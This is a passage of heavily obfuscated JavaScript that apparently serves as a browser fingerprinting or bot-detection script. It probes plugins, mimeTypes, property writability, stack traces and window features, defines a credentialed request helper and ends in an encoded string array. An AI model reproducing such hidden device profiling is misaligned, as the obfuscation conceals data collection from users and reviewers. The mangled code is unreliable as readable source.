Ud()[cA(DS)],v3([],[][[]]))?Ud()[cA(Wq)].call(null,pT,cj,qL,dh):Ud()[cA(UE)].apply(null,[IS,fS,DO,bH])],JO()[IC(sT)](SC,cj));if(fbY){sWY=MkY[D9()[cG(vz)](XJt,Tg)](fbY[Ud()[cA(rz)].call(null,Ej,jQ(jQ(Vq)),VA,Az)][U9(typeof D9()[cG(PXt)],v3('',[][[]]))?D9()[cG(NG)](Hw,lA):D9()[cG(P4)].apply(null,[dc,F2t])]());}}VNY=zh(gB[U9(typeof JO()[IC(Lg)],'undefined')?JO()[IC(vZ)](GT,pq):JO()[IC(EI)](OT,P4)],Z6Y);}catch(OQY){SE.splice(Hn(mQY,Vq),Infinity,OC);sWY=Ud()[cA(W6)](j4,DS,xS,OC);VNY=Ud()[cA(W6)](j4,OC,xS,YO);}var XWY=v3(sWY,NL(VNY,Vq))[U9(typeof D9()[cG(fw)],v3([],[][[]]))?D9()[cG(NG)].apply(null,[Pft,Pn]):D9()[cG(P4)](dc,F2t)]();var gMY;return SE.pop(),gMY=XWY,gMY;}break;case E2:{SE.push(Cz);var n1Y=gB[U9(typeof D9()[cG(kT)],'undefined')?D9()[cG(NG)].apply(null,[cJt,s5]):D9()[cG(EI)](B7,f1)][EC()[XV(r7)](TKt,Yft,d6,vz)]?gB[zh(typeof D9()[cG(Ej)],v3('',[][[]]))?D9()[cG(EI)](B7,f1):D9()[cG(NG)](rI,zg)][AN()[vQ(jd)](cj,U2t,YS)](gB[U9(typeof D9()[cG(vz)],'undefined')?D9()[cG(NG)](Bj,UF):D9()[cG(EI)](B7,f1)][zh(typeof EC()[XV(EI)],'undefined')?EC()[XV(r7)].call(null,TKt,Yft,d6,nH):EC()[XV(rz)].apply(null,[UE,Ww,qA,Fft])](gB[zh(typeof AN()[vQ(sU)],v3([],[][[]]))?AN()[vQ(QC)].apply(null,[QS,JC,wj]):AN()[vQ(ZD)](cw,dw,jQ(jQ({})))]))[AN()[vQ(kT)](TKt,xv,Yr)](Rv()[qC(FD)](Rn,Vq,fw,Kn,Dpt,jQ(Vq))):D9()[cG(Wq)].call(null,Vc,vZ);var blY;return SE.pop(),blY=n1Y,blY;}break;case NY:{SE.push(Yft);var lbY=D9()[cG(Kv)](SL,B4);try{var xMY=SE.length;var LNY=jQ(jQ(zb));if(gB[AN()[vQ(QC)](QS,DT,D4)]&&gB[U9(typeof AN()[vQ(sC)],v3([],[][[]]))?AN()[vQ(ZD)](tT,xH,sU):AN()[vQ(QC)](QS,DT,W6)][AN()[vQ(l4)](Opt,nU,M5)]&&gB[AN()[vQ(QC)].apply(null,[QS,DT,Rn])][AN()[vQ(l4)](Opt,nU,k4)][Cpt()[VJt(Y4)](gw,jQ(jQ([])),HKt,vZ,pO,B4)]){var W8Y=gB[AN()[vQ(QC)](QS,DT,k4)][zh(typeof AN()[vQ(DS)],v3('',[][[]]))?AN()[vQ(l4)](Opt,nU,jQ(jQ(Fk))):AN()[vQ(ZD)](IH,On,jQ({}))][Cpt()[VJt(Y4)](CS,jQ(Vq),HKt,vZ,U5,B4)][D9()[cG(P4)].call(null,tQ,F2t)]();var xQY;return SE.pop(),xQY=W8Y,xQY;}else{var UUY;return SE.pop(),UUY=lbY,UUY;}}catch(wZY){SE.splice(Hn(xMY,Vq),Infinity,Yft);var lUY;return SE.pop(),lUY=lbY,lUY;}SE.pop();}break;case vp:{SE.push(hO);var rUY=U9(typeof D9()[cG(wk)],v3('',[][[]]))?D9()[cG(NG)](k5,mC):D9()[cG(Kv)](Sj,B4);try{var XQY=SE.length;var t9Y=jQ({});if(gB[AN()[vQ(QC)].call(null,QS,HH,QC)][JO()[IC(M5)].apply(null,[Br,kF])]&&gB[AN()[vQ(QC)].call(null,QS,HH,WF)][JO()[IC(M5)].call(null,Br,kF)][TQ[UE]]&&gB[U9(typeof AN()[vQ(cj)],v3([],[][[]]))?AN()[vQ(ZD)].call(null,S5,R4,bH):AN()[vQ(QC)].apply(null,[QS,HH,EL])][JO()[IC(M5)](Br,kF)][Fk][Fk]&&gB[AN()[vQ(QC)].apply(null,[QS,HH,wk])][JO()[IC(M5)].apply(null,[Br,kF])][TQ[UE]][kR[D9()[cG(rS)](JP,Uj)]()][zh(typeof Ud()[cA(LYt)],v3([],[][[]]))?Ud()[cA(Xn)].apply(null,[SA,ZD,E3,jQ(jQ({}))]):Ud()[cA(UE)](gO,jQ([]),Dmt,fL)]){var jkY=U9(gB[zh(typeof AN()[vQ(EL)],'undefined')?AN()[vQ(QC)].apply(null,[QS,HH,vh]):AN()[vQ(ZD)](jJt,Hd,jQ(jQ(Vq)))][JO()[IC(M5)](Br,kF)][Fk][Fk][zh(typeof Ud()[cA(pz)],v3([],[][[]]))?Ud()[cA(Xn)](SA,jQ([]),E3,sT):Ud()[cA(UE)].apply(null,[UXt,jQ(jQ(Vq)),Vw,FD])],gB[AN()[vQ(QC)](QS,HH,UE)][JO()[IC(M5)].apply(null,[Br,kF])][Fk]);var cNY=jkY?JO()[IC(b9)](fYt,Mlt):U9(typeof AN()[vQ(LYt)],v3([],[][[]]))?AN()[vQ(ZD)](zRt,FL,gw):AN()[vQ(b9)](RP,Cx,B0);var UQY;return SE.pop(),UQY=cNY,UQY;}else{var dGY;return SE.pop(),dGY=rUY,dGY;}}catch(W6Y){SE.splice(Hn(XQY,Vq),Infinity,hO);var hMY;return SE.pop(),hMY=rUY,hMY;}SE.pop();}break;case Bm:{SE.push(gn);var EZY=D9()[cG(Kv)](pXt,B4);if(gB[AN()[vQ(QC)].apply(null,[QS,qT,jQ(jQ(Fk))])]&&gB[U9(typeof AN()[vQ(B0)],'undefined')?AN()[vQ(ZD)](LL,vtt,kT):AN()[vQ(QC)](QS,qT,CC)][JO()[IC(M5)](gc,kF)]&&gB[AN()[vQ(QC)](QS,qT,jQ(Vq))][zh(typeof JO()[IC(EP)],v3([],[][[]]))?JO()[IC(M5)].apply(null,[gc,kF]):JO()[IC(vZ)](kL,JBt)][b5()[J5(Y4)].apply(null,[wj,CC,XA,hV])]){var TcY=gB[AN()[vQ(QC)](QS,qT,jQ(Fk))][JO()[IC(M5)](gc,kF)][b5()[J5(Y4)](wj,CC,d6,hV)];try{var H8Y=SE.length;var rWY=jQ([]);var RbY=gB[AN()[vQ(D5)].call(null,Y4,SI,sU)][FV()[VT(FD)](N5,Dh,b9,KH,Rn)](HP(gB[AN()[vQ(D5)](Y4,SI,Kv)][AN()[vQ(Az)](vtt,EU,Gz)](),Br))[D9()[cG(P4)].call(null,cQ,F2t)]();gB[AN()[vQ(QC)].apply(null,[QS,qT,dh])][JO()[IC(M5)].call(null,gc,kF)][b5()[J5(Y4)].apply(null,[wj,CC,kT,hV])]=RbY;var qqY=U9(gB[AN()[vQ(QC)].apply(null,[QS,qT,KJt])][JO()[IC(M5)].apply(null,[gc,kF])][b5()[J5(Y4)](wj,CC,Y4,hV)],RbY);var HMY=qqY?zh(typeof JO()[IC(pA)],v3('',[][[]]))?JO()[IC(b9)](tU,Mlt):JO()[IC(vZ)](nH,QYt):zh(typeof AN()[vQ(Gz)],v3('',[][[]]))?AN()[vQ(b9)](RP,F0,Y4):AN()[vQ(ZD)](Wd,KC,bH);gB[AN()[vQ(QC)].call(null,QS,qT,cL)][JO()[IC(M5)].apply(null,[gc,kF])][b5()[J5(Y4)](wj,CC,vh,hV)]=TcY;var JUY;return SE.pop(),JUY=HMY,JUY;}catch(s9Y){SE.splice(Hn(H8Y,Vq),Infinity,gn);if(zh(gB[AN()[vQ(QC)](QS,qT,W6)][JO()[IC(M5)].call(null,gc,kF)][b5()[J5(Y4)].apply(null,[wj,CC,Az,hV])],TcY)){gB[U9(typeof AN()[vQ(XA)],'undefined')?AN()[vQ(ZD)].apply(null,[L6,FH,SA]):AN()[vQ(QC)].apply(null,[QS,qT,Rn])][JO()[IC(M5)](gc,kF)][b5()[J5(Y4)](wj,CC,Gz,hV)]=TcY;}var VGY;return SE.pop(),VGY=EZY,VGY;}}else{var D1Y;return SE.pop(),D1Y=EZY,D1Y;}SE.pop();}break;case Il:{SE.push(bH);var K1Y=D9()[cG(Kv)](nH,B4);try{var IDY=SE.length;var LMY=jQ(NY);if(gB[AN()[vQ(QC)](QS,j2t,jQ([]))][JO()[IC(M5)](Yn,kF)]&&gB[AN()[vQ(QC)](QS,j2t,Gz)][JO()[IC(M5)].call(null,Yn,kF)][Fk]){var G9Y=U9(gB[AN()[vQ(QC)](QS,j2t,jQ({}))][JO()[IC(M5)](Yn,kF)][D9()[cG(AH)](nP,S5)](TQ[LYt]),gB[AN()[vQ(QC)](QS,j2t,DA)][JO()[IC(M5)](Yn,kF)][Fk]);var NMY=G9Y?JO()[IC(b9)](q2t,Mlt):AN()[vQ(b9)].call(null,RP,Vz,XA);var FqY;return SE.pop(),FqY=NMY,FqY;}else{var I9Y;return SE.pop(),I9Y=K1Y,I9Y;}}catch(QUY){SE.splice(Hn(IDY,Vq),Infinity,bH);var O1Y;return SE.pop(),O1Y=K1Y,O1Y;}SE.pop();}break;case EW:{SE.push(LL);try{var fMY=SE.length;var P9Y=jQ(jQ(zb));var TNY=TQ[UE];var L9Y=gB[U9(typeof D9()[cG(AT)],v3([],[][[]]))?D9()[cG(NG)](r4,WT):D9()[cG(EI)].call(null,VZ,f1)][D9()[cG(OC)](kr,Att)](gB[D9()[cG(Tg)](ED,Slt)][Ud()[cA(Wq)].apply(null,[pT,gr,VV,cj])],AN()[vQ(qL)].apply(null,[Olt,O5,rS]));if(L9Y){TNY++;jQ(jQ(L9Y[U9(typeof Ud()[cA(YS)],v3([],[][[]]))?Ud()[cA(UE)](FS,jQ(jQ([])),Lz,Ih):Ud()[cA(rz)](Ej,gw,Rr,PXt)]))&&H4(L9Y[Ud()[cA(rz)](Ej,jQ(jQ(Fk)),Rr,B0)][D9()[cG(P4)].apply(null,[EG,F2t])]()[AN()[vQ(sF)](sL,Xq,jQ({}))](D9()[cG(xT)](U1,Wmt)),mft(Vq))&&TNY++;}var TqY=TNY[D9()[cG(P4)](EG,F2t)]();var gDY;return SE.pop(),gDY=TqY,gDY;}catch(hqY){SE.splice(Hn(fMY,Vq),Infinity,LL);var RhY;return RhY=U9(typeof D9()[cG(PXt)],'undefined')?D9()[cG(NG)](Oz,Cd):D9()[cG(Kv)].call(null,qYt,B4),SE.pop(),RhY;}SE.pop();}break;case kb:{SE.push(vd);if(gB[JO()[IC(EI)].call(null,Lc,P4)][RG()[fU(U5)].apply(null,[Br,rN,IS,Yr])]){if(gB[D9()[cG(EI)](m3,f1)][D9()[cG(OC)].apply(null,[g8,Att])](gB[JO()[IC(EI)].apply(null,[Lc,P4])][RG()[fU(U5)](Br,rN,rS,Yr)][Ud()[cA(Wq)].apply(null,[pT,dh,R2t,jQ({})])],D9()[cG(KXt)](pE,XA))){var kNY;return kNY=JO()[IC(b9)].apply(null,[X7,Mlt]),SE.pop(),kNY;}var kQY;return kQY=Ud()[cA(W6)](j4,jQ([]),O6,jQ(jQ({}))),SE.pop(),kQY;}var RWY;return RWY=D9()[cG(Kv)].call(null,nRt,B4),SE.pop(),RWY;}break;case J8:{SE.push(tH);var JMY;return JMY=jQ(mO(Ud()[cA(Wq)].apply(null,[pT,Wz,zft,jQ(Vq)]),gB[JO()[IC(EI)](bBt,P4)][D9()[cG(Xn)](cq,Dmt)][U9(typeof D9()[cG(ZD)],'undefined')?D9()[cG(NG)](L9,bL):D9()[cG(YH)].call(null,dbt,UXt)][JO()[IC(Tg)](rmt,b9)])||mO(Ud()[cA(Wq)].apply(null,[pT,NG,zft,xC]),gB[U9(typeof JO()[IC(IS)],v3([],[][[]]))?JO()[IC(vZ)].apply(null,[VC,tJt]):JO()[IC(EI)].call(null,bBt,P4)][zh(typeof D9()[cG(Fft)],v3('',[][[]]))?D9()[cG(Xn)].call(null,cq,Dmt):D9()[cG(NG)](B2t,nft)][D9()[cG(YH)].apply(null,[dbt,UXt])][b5()[J5(xC)].call(null,wKt,CC,UC,xF)])),SE.pop(),JMY;}break;case vx:{SE.push(pV);try{var AlY=SE.length;var wcY=jQ({});var tlY=new (gB[JO()[IC(EI)](g0,P4)][zh(typeof D9()[cG(bH)],v3([],[][[]]))?D9()[cG(Xn)](wh,Dmt):D9()[cG(NG)](E5,V5)][zh(typeof D9()[cG(Dlt)],'undefined')?D9()[cG(YH)](qT,UXt):D9()[cG(NG)](sJt,gxt)][JO()[IC(Tg)](NS,b9)])();var vqY=new (gB[JO()[IC(EI)](g0,P4)][D9()[cG(Xn)](wh,Dmt)][D9()[cG(YH)].apply(null,[qT,UXt])][zh(typeof b5()[J5(Fk)],v3(D9()[cG(Wq)](Gh,vZ),[][[]]))?b5()[J5(xC)](wKt,CC,DA,KA):b5()[J5(ZD)](l2t,Hst,w1,ZP)])();var hUY;return SE.pop(),hUY=jQ({}),hUY;}catch(dlY){SE.splice(Hn(AlY,Vq),Infinity,pV);var OZY;return OZY=U9(dlY[zh(typeof Ud()[cA(EI)],v3([],[][[]]))?Ud()[cA(Wc)].call(null,Gv,Vq,Jq,xmt):Ud()[cA(UE)](dz,jQ(jQ({})),Pn,KH)][Ud()[cA(FD)].apply(null,[vh,U5,Ph,jQ(jQ(Vq))])],Rv()[qC(Fk)].apply(null,[k4,D5,fS,NA,KL,Wz])),SE.pop(),OZY;}SE.pop();}break;case qb:{SE.push(NA);if(jQ(gB[JO()[IC(EI)](Z8,P4)][U9(typeof AN()[vQ(vh)],v3('',[][[]]))?AN()[vQ(ZD)].apply(null,[vtt,xmt,YO]):AN()[vQ(sd)](Wmt,PG,jQ(Fk))])){var tNY=U9(typeof gB[JO()[IC(EI)](Z8,P4)][Ud()[cA(XA)].call(null,wxt,CC,xk,kT)],JO()[IC(r7)](VN,WD))?JO()[IC(b9)](b6,Mlt):Ud()[cA(W6)](j4,jQ({}),dq,rS);var vWY;return SE.pop(),vWY=tNY,vWY;}var INY;return INY=zh(typeof D9()[cG(Ih)],v3([],[][[]]))?D9()[cG(Kv)](dL,B4):D9()[cG(NG)].call(null,dL,bF),SE.pop(),INY;}break;case wx:{SE.push(zlt);var j6Y=Ud()[cA(D5)](qH,U5,hv,dw);var skY=jQ({});try{var RcY=SE.length;var QcY=jQ({});var UkY=kR[U9(typeof D9()[cG(UE)],v3([],[][[]]))?D9()[cG(NG)](C2t,rV):D9()[cG(rS)](jtt,Uj)]();try{var pkY=gB[Ud()[cA(sT)](r7,jQ(Fk),OA,rS)][zh(typeof Ud()[cA(AT)],v3([],[][[]]))?Ud()[cA(Wq)].apply(null,[pT,fw,g1,DA]):Ud()[cA(UE)].apply(null,[Az,Wq,Yr,gr])][D9()[cG(P4)](TN,F2t)];gB[D9()[cG(EI)](qw,f1)][D9()[cG(Ih)](wKt,g1)](pkY)[D9()[cG(P4)].call(null,TN,F2t)]();}catch(MUY){SE.splice(Hn(RcY,Vq),Infinity,zlt);if(MUY[Ud()[cA(nH)](XA,Fk,qI,jQ(Fk))]&&U9(typeof MUY[Ud()[cA(nH)].call(null,XA,DA,qI,rN)],AN()[vQ(vh)].call(null,W6,SC,xC))){MUY[Ud()[cA(nH)](XA,Fft,qI,Fft)][Cpt()[VJt(Fk)](Gz,Ih,l2t,b9,wk,lr)](Cpt()[VJt(xC)].call(null,sU,xC,Gbt,Vq,xC,NBt))[JO()[IC(rS)](dN,vZ)](function(M1Y){SE.push(zg);if(M1Y[AN()[vQ(Lg)].call(null,jd,Tk,B0)](JO()[IC(xT)](F9,qn))){skY=jQ(jQ({}));}if(M1Y[AN()[vQ(Lg)](jd,Tk,Xn)](b5()[J5(kT)].call(null,DO,LYt,Fk,N4))){UkY++;}SE.pop();});}}j6Y=U9(UkY,Wc)||skY?JO()[IC(b9)](rV,Mlt):AN()[vQ(b9)](RP,Nz,jQ(jQ([])));}catch(sbY){SE.splice(Hn(RcY,Vq),Infinity,zlt);j6Y=JO()[IC(YO)](kq,jmt);}var YkY;return SE.pop(),YkY=j6Y,YkY;}break;case dW:{SE.push(EE);var kqY=zh(typeof D9()[cG(p4)],'undefined')?D9()[cG(Kv)].call(null,Xw,B4):D9()[cG(NG)](j5,vV);try{var HqY=SE.length;var ZhY=jQ({});kqY=zh(typeof gB[FV()[VT(kz)].call(null,gd,WF,NG,gr,QS)],zh(typeof JO()[IC(vZ)],v3([],[][[]]))?JO()[IC(r7)].call(null,FM,WD):JO()[IC(vZ)](Nbt,lXt))?JO()[IC(b9)].apply(null,[hk,Mlt]):AN()[vQ(b9)].apply(null,[RP,s9,jQ(Vq)]);}catch(OWY){SE.splice(Hn(HqY,Vq),Infinity,EE);kqY=JO()[IC(YO)].apply(null,[bQ,jmt]);}var dhY;return SE.pop(),dhY=kqY,dhY;}break;case pp:{SE.push(Tn);var SlY=zh(typeof D9()[cG(ftt)],'undefined')?D9()[cG(Kv)](Cd,B4):D9()[cG(NG)](lP,xA);try{var UlY=SE.length;var XqY=jQ(jQ(zb));SlY=gB[U9(typeof D9()[cG(D5)],'undefined')?D9()[cG(NG)](H2t,KV):D9()[cG(Oz)].call(null,lxt,ftt)][Ud()[cA(Wq)](pT,DS,KP,Kv)][AN()[vQ(IS)](P4,X9,D5)](U9(typeof b5()[J5(YO)],'undefined')?b5()[J5(ZD)](SC,KT,XA,qT):b5()[J5(GO)](sz,Ih,D5,kw))?JO()[IC(b9)].apply(null,[ML,Mlt]):AN()[vQ(b9)](RP,w3,FD);}catch(I8Y){SE.splice(Hn(UlY,Vq),Infinity,Tn);SlY=JO()[IC(YO)].apply(null,[xN,jmt]);}var SkY;return SE.pop(),SkY=SlY,SkY;}break;case jW:{SE.push(gF);var DZY=zh(typeof D9()[cG(gft)],'undefined')?D9()[cG(Kv)](vH,B4):D9()[cG(NG)].call(null,lbt,cL);try{var v9Y=SE.length;var L8Y=jQ({});DZY=zh(typeof gB[U9(typeof D9()[cG(pO)],v3([],[][[]]))?D9()[cG(NG)].apply(null,[t4,mj]):D9()[cG(gRt)](g9,LYt)],JO()[IC(r7)].apply(null,[r0,WD]))?JO()[IC(b9)](b1,Mlt):AN()[vQ(b9)].apply(null,[RP,Uq,jQ(jQ({}))]);}catch(BkY){SE.splice(Hn(v9Y,Vq),Infinity,gF);DZY=JO()[IC(YO)](gD,jmt);}var nNY;return SE.pop(),nNY=DZY,nNY;}break;case Lt:{SE.push(IXt);var NQY=mO(zh(typeof AN()[vQ(NG)],v3([],[][[]]))?AN()[vQ(jmt)](kz,J3,bH):AN()[vQ(ZD)].call(null,s2t,Kpt,jQ({})),gB[JO()[IC(EI)](lD,P4)])||H4(gB[AN()[vQ(QC)].apply(null,[QS,cf,fL])][AN()[vQ(Wg)].apply(null,[AP,sh,jd])],Fk)||H4(gB[zh(typeof AN()[vQ(pA)],v3('',[][[]]))?AN()[vQ(QC)](QS,cf,CS):AN()[vQ(ZD)](Mj,Lg,jQ(Fk))][D9()[cG(F2t)](tq,HO)],Fk);var wqY=gB[JO()[IC(EI)](lD,P4)][D9()[cG(Dlt)](dE,jz)](AN()[vQ(Dmt)].apply(null,[XWt,NS,gft]))[RG()[fU(xC)].call(null,c2t,CC,Rn,qn)];var j1Y=gB[JO()[IC(EI)].call(null,lD,P4)][U9(typeof D9()[cG(E4)],v3([],[][[]]))?D9()[cG(NG)](Bv,fJt):D9()[cG(Dlt)](dE,jz)](JO()[IC(KXt)](Nc,AH))[U9(typeof RG()[fU(vh)],v3(D9()[cG(Wq)](NZ,vZ),[][[]]))?RG()[fU(Wc)].call(null,xC,Vd,TD,F4):RG()[fU(xC)](c2t,CC,Gv,qn)];var TQY=gB[JO()[IC(EI)](lD,P4)][D9()[cG(Dlt)].call(null,dE,jz)](D9()[cG(Mlt)](C7,LV))[zh(typeof RG()[fU(r7)],v3([],[][[]]))?RG()[fU(xC)].apply(null,[c2t,CC,fL,qn]):RG()[fU(Wc)](dC,hV,kz,Xmt)];var pUY;return pUY=D9()[cG(Wq)].apply(null,[NZ,vZ])[FV()[VT(Vq)](rI,L7,rz,gr,AH)](NQY?zh(typeof JO()[IC(Fft)],v3([],[][[]]))?JO()[IC(b9)].call(null,kp,Mlt):JO()[IC(vZ)].apply(null,[vn,E5]):AN()[vQ(b9)](RP,cI,gr),Rv()[qC(FD)](vh,Vq,dw,Ow,Dpt,TD))[FV()[VT(Vq)](rI,jQ(Fk),rz,vh,AH)](wqY?U9(typeof JO()[IC(sU)],'undefined')?JO()[IC(vZ)](FC,Jtt):JO()[IC(b9)](kp,Mlt):AN()[vQ(b9)].call(null,RP,cI,xC),Rv()[qC(FD)](Kv,Vq,sU,Ow,Dpt,L7))[FV()[VT(Vq)](rI,vZ,rz,E4,AH)](j1Y?JO()[IC(b9)].apply(null,[kp,Mlt]):AN()[vQ(b9)](RP,cI,jd),Rv()[qC(FD)](JT,Vq,fS,Ow,Dpt,jQ(jQ(Vq))))[FV()[VT(Vq)](rI,jQ(jQ(Vq)),rz,gw,AH)](TQY?JO()[IC(b9)](kp,Mlt):AN()[vQ(b9)].call(null,RP,cI,Wc)),SE.pop(),pUY;}break;case dx:{SE.push(bWt);try{var h1Y=SE.length;var qhY=jQ([]);var UqY=Fk;var MhY=gB[D9()[cG(EI)].apply(null,[NE,f1])][U9(typeof D9()[cG(sU)],v3('',[][[]]))?D9()[cG(NG)].apply(null,[c2t,QBt]):D9()[cG(OC)](QP,Att)](gB[AN()[vQ(wk)].apply(null,[XA,GC,YO])],zh(typeof Ud()[cA(vZ)],'undefined')?Ud()[cA(Yr)].call(null,bH,fw,KC,w1):Ud()[cA(UE)].call(null,xRt,W6,RRt,KJt));if(MhY){UqY++;if(MhY[RG()[fU(Vq)](fz,b9,IQ,Hk)]){MhY=MhY[zh(typeof RG()[fU(kT)],v3(D9()[cG(Wq)](HKt,vZ),[][[]]))?RG()[fU(Vq)].call(null,fz,b9,KJt,Hk):RG()[fU(Wc)].call(null,qBt,CL,sU,Ypt)];UqY+=v3(NL(MhY[JO()[IC(Fk)](IV,CS)]&&U9(MhY[zh(typeof JO()[IC(wxt)],v3([],[][[]]))?JO()[IC(Fk)](IV,CS):JO()[IC(vZ)].apply(null,[Nz,gz])],Vq),Vq),NL(MhY[Ud()[cA(FD)].apply(null,[vh,jQ(jQ([])),qI,KH])]&&U9(MhY[Ud()[cA(FD)].call(null,vh,IQ,qI,jQ(Fk))],zh(typeof Ud()[cA(xmt)],v3([],[][[]]))?Ud()[cA(Yr)](bH,r7,KC,U5):Ud()[cA(UE)].apply(null,[tH,kz,Sj,EP])),Wq));}}var HDY;return HDY=UqY[U9(typeof D9()[cG(rN)],v3('',[][[]]))?D9()[cG(NG)].apply(null,[dC,Kg]):D9()[cG(P4)].call(null,g0,F2t)](),SE.pop(),HDY;}catch(G8Y){SE.splice(Hn(h1Y,Vq),Infinity,bWt);var BZY;return BZY=D9()[cG(Kv)](B5,B4),SE.pop(),BZY;}SE.pop();}break;}};var U6Y=function(YZY){var gWY=1;var mWY=[];var fGY=gB["Math"]["sqrt"](YZY);while(gWY<=fGY&&mWY["length"]<6){if(YZY%gWY===0){if(YZY/gWY===gWY){mWY["push"](gWY);}else{mWY["push"](gWY,YZY/gWY);}}gWY=gWY+1;}return mWY;};var rMY=function(){return f3.apply(this,[Ux,arguments]);};var H8t=function(zMY){return void zMY;};var G1t=function(){var p9Y;if(typeof gB["window"]["XMLHttpRequest"]!=='undefined'){p9Y=new (gB["window"]["XMLHttpRequest"])();}else if(typeof gB["window"]["XDomainRequest"]!=='undefined'){p9Y=new (gB["window"]["XDomainRequest"])();p9Y["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof gB["Function"])this["onreadystatechange"]();};}else{p9Y=new (gB["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof p9Y["withCredentials"]!=='undefined'){p9Y["withCredentials"]=true;}return p9Y;};var Qn=function(){return ["0(+","+J","IR\x07#OXB\x3f+*U\v]\r","7","7=H\x07ZI8eamvE\x07!:=",",\"c","RB\x3fNM3","=RC#<;t]","\x3f2*}Q\f","S","\f&KZH\x40%T\f2:*(\n#Q","O\"SX\f72*","h,*fkDI\x00#8UQ\r\rSB\x3fE\f00","|\v\f+\n","Tq(NH\r$","xQ\x07JB","\x3fHK","`6DE)RE3-T\tM\x00Ux+UB","S\\8","\x3fH","; DR\fUj\"DI","SAR\'","+IU\"MIB:\"HZI,DT&TCv\t&BZ","\x40K8Ec","IF","=U\vF","%\x40S%","L\fEe(AO\r8","OB\t3&+HQ","\r82 RZ","P\x07NR.H_7-;","l","3=$Nw\x00\fEB#","A\x07\">B","Sd\vp","[\x0744&S>ZNU,RU1\"0=F\rZ","8~()`\nnn=J q\bb}\faf&2<f=e)`L=nM\"v+|\x3f=UU\fp_)}(\v+Y)\nPbm2%\vdP.\b-RffWFU<aAH-_eA>a\x07hwwBe\vF_#}(5+o)\nP\tn%d_.\b(8RcfWhU9<fAH%_`w>l\x07h\nQ~Bi\fp_5}(\v,o)be+m2%dP.\b,8RffWhU<uAH-_eA>a\x07yhwsBe\bV_#}\'+o#\nP\tnM%dP]\b(8RpfWhU<fAH\v_`w>i\x07h\rw~B[\fp_!}(\v+Y)\nPm2%\tdP.\b(GRfbJU<jAH-_`\b>a\x07ahwhBeF_#}(9+o*\nP\tn%dP\b(8RrfWhU9<fAH1_`w>a\x07h\vA~BG\fp_3}(\v/)\nPm2%dP.\b,RffWU<nAH-_dA>ao 0hwyBe\f_#}(=+o=\nP\tj%dP\b(8RdfWhU)<fAH!_`w>m\x07h\vQ~BC\fp_1}(\v.Y)\n_m2%dP.\b+GRffWhU<bAH-_bw>a\x07 hwmBe\bp_#)+o\'\nP\tmM%dP>\b(8RrfWhU9<fAG%_`w>g\x07hw~BW\fp_!}(\v,I)\nP+m2%\tdP.\b(RffWU<uAH-_d\b>a\x07$hwuBe\bp_#}(%+o%\nP\th%\fe\f\b()FaxGm!4~U+};dc,G\x07J%e=2f\fahU7n9X\nP\fC|UA~!*mq*NtU(a_X(+wr9Rm\'\x07f$t>L}\fafQ\x072<f=e)`I=SM\"v+|0UU\fou#4AH-`f\x07vW=\rJ3/wN e+~!`f\x07}%f+~(rixGm!4~m9j=rram#5dP/H\\`d)`(`f+~\"-\x40\fc\te2f \f8RexGm!327U+~)\x40\fcu\t\"-w~9`eM_#c8dR2`fSv5c1+`\x00M(\rxf\fuZ;f+~$PKq zm#0,`~\\`d(MV\th\\H!`f\x07OO%%f+~(jixGm!4|J+~#\x07Bh>bLR()gh{Wj#b+~(,lw>a.o(\\_)`f\faa!:f+j^`Lam#z\x40+|0Umr~(f+\nF`f\x07kx%z\x40+y80k^xA8+W\t/BJ\v.v+})df\fac-c8d<j_`han7&,J,\n9`o,xb 51OZ)\x40\bam:80f+~(nixGm!4~m9m;\"rugm#f+y9`duX","HTIA\x079*;+\\WB","v\x07\x40K$Do\n7-.DZ-SU\"R","W\vX\f1","\')","=B\rV","j","Z","QV\n\rtu","!F","/UN\x00::<","^\'VIRC3-;^",".OH\x070&I~","\x3f==","E$OA\x07\"-&D+o GK$GD","9!","9\f;UQ<\x40\x40","]\x07\x40","3)vO\rPWI3\x40\v","24Oz","n#T\x40","OH\x3fMM","DPD","78","cM\f80;\x07\tP\x07DU9\x00Y\f2:)NZ\rHNUmNY:;HJP\vDD9","SX\x3f1(","QF\x3fSI","W\x07V","N\\EB>","20Hk\tBL","5e","1/:<Z\x07\fNU","RUOFn\v$+\'","J\vHT%","\t3&<","98","8*S\"V\x00dI9RC/\t.KZ",",;H","=E^\x3f,<NQ","nBLIA\x07v#R\r\x00","Z8SH9OX&:\x00A","i,VE7+ U","S","B\r;==B","\f#3#",":EN:m","B;=*U","","\r\rGF8LX",";<N",".A\x403;BZ\x07TJ","#,*U","40","U\vQ\r\x07Lrih","R\nHK(","CM5\f6IW\fHTPI\x0757\x07FW","C(V\x40","$&H\t","H\r5*\"BK","2.U","A\x07E","Z\rBR9IB","7H\f","UO(N","DI\x3f<*c\vK\b","X\bLF","K8SN IX\v :","\\\rO","8*S/S\fDI9Sn>(i\vR\f","78","VPu","2:9N\tZDOA\"","*B\x07","\nSH:SI","&jfZ=!`R\\_BK(a!9-S$\f$&PWG|(n-pRv\nOs*","#\tWFmp\x401r&IJ\rINUmn|#oePDU>","5","9Oi32*I","x5Q\x00IS A^\x07","(&IP;BH=Ei$0=","I,L","SWe","~","|92&T","32 Qv\rL","R\x3fPV<Q]","6","K\rS","]UH#","}_}c","\r\x07\x40s%RC\"3*q\vS","t","Y\f","\'OE\f","R|","HT9fY\f5+&HL","+Pz:\f;U","O\r89&U\x07z\tHK\fDH3,<","0:s]\fHqK8G\v8","-*SM\x07",".S^\n\x00dQ(NX",",H\x07O\rUN\"N","E\x00","\x00QR9tU3","\vNI9IB3","\x00`U\x3fAU","J","[\v2+\'","\x07TD%MC3","[\fHB)","\x07P\r\rM",".^\ruN Ej\r$2.S","B\x07.+","W,TD","TM","\x00A\\","\f9;*sO\f","ZS","T%E"," #9)B","\x3f%*","aSX","X","cI\x00\vDh\x3fII\f\">;NQ,DI9","\\X","50!I\\NI","s3=+UI\fgR#CK\x074","50\"WZ\rE","cN","0/,A","\b","AO\x3f)*bZ\rOS","^","\x3fE]3,;j[\x00\tjB4sU\":\"f\t\\\fR",";9D","A\x0726.cI\x00\vDT","+CL","\n\x07TI9RU","7.UH\bDd\"NO$-*I\tF","\x3fm%","4","RZ)FB#T",">\x3fWQ\r+IN!D","PM3\x07","\v%\v&JPf.TE3","nI\bHCmAX32\x3fSJKHEB>T^5+:U\x07\x07O\n$TI7=#BJV\x07UF#CIL\\!\x07M\r\rS\x079O\f\x003&SM\b\nMBa\x00B\r8r.U^HNE\'EO%\"RKI\x00\x40Q(\x00MB\r\f6J\bPFHS(RM9-C